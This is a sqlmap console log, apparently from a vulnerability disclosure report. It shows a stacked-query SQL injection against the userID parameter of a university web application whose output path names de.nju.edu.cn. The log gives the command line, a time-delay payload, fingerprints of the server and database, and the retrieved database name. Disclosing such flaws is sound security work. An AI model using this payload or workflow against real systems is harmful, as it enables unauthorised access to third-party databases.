 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p userID --no-cast --curre
nt-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:36:25
[14:36:25] [INFO] parsing HTTP request from '../sql.txt'
[14:36:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:36:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userID (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: btn1=%c8%b7 %b6%a8&pwd=1&txtyzm=1&userID=1';WAITFOR DELAY '0:0:5'--
---
[14:36:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[14:36:26] [INFO] fetching current database
[14:36:26] [INFO] resumed: student
current database: 'student'
[14:36:26] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\de.nju.edu.cn'
www.wooyun.org